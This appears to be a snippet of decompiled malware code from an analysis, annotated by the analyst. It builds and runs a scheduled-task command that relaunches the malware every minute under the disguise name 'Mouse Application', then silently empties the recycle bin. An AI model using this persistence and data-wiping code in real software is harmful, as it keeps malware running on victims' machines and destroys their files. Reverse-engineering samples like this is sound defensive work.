 w_mem_copy(&APPDATA_path, "schtasks /Create /SC MINUTE /TN \"", 0x21u);
LOBYTE(v37) = 3;
v5 = w_str_concat(&APPDATA_path, "Mouse Application", 0x11u);
LOBYTE(v36) = 0;
v20 = 0;
v21 = 0;
w_mem_move(&v19, v5, v36);
LOBYTE(v37) = 4;
v6 = w_str_concat(&v19, "\" /TR \"", 7u);
LOBYTE(v36) = 0;
v34 = 0;
v35 = 0;
w_mem_move(&ntoskrnl_exe_path, v6, v36);
v7 = &temp_str;
v16 = cbData;
if ( v27 >= 0x10 )
v7 = temp_str;
LOBYTE(v37) = 5;
v8 = w_str_concat(&ntoskrnl_exe_path, v7, v16);
LOBYTE(v36) = 0;
v23 = 0;
v24 = 0;
w_mem_move(&microsoft_appdata_path_1, v8, v36);
LOBYTE(v37) = 6;
v36 = (int)&v11;
cmd_exe_command = w_str_concat(&microsoft_appdata_path_1, "\" /f", 4u);// build string: schtasks /Create /SC MINUTE /TN "Mouse Application" /TR "malware_path" /f
w_mem_move_3(&v11, cmd_exe_command);
cmd_exe_execute(v11, v12, v13, (int)v14, v15, v16, v17);// execute cmd.exe with the command
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy_deallocate(&microsoft_appdata_path_1);
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy_deallocate(&ntoskrnl_exe_path);
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy_deallocate(&v19);
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy_deallocate(&APPDATA_path);
SHEmptyRecycleBinA(0, 0, 7u);